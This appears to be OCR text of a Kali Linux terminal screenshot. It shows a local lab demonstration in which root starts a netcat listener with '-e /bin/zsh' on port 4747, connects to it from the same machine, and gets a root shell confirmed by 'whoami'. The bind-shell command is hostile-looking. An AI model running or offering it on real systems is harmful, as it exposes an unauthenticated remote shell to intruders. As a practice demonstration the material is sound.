 Aplicaciones Lugares mar 5 de mar 10:31 es
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 4747 -e /bin/zsh
listening on [any] 4747 ...
connect to [10.0.2.15] from kali [10.0.2.15] 36946
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# nc 10.0.2.15 4747
whoami
root